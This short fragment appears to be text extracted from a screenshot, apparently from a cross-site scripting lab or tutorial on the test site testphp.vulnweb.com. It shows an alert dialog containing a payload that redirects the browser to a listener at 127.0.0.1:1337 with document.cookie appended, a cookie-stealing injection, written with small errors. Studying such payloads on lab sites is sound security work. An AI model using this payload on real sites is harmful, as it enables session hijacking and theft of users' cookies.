 testphp.vulnweb.com
2
testphp.vulnweb.com says
windows.location='http://127.0.0.1:1337/?cookie=
'+document.cookie'
OK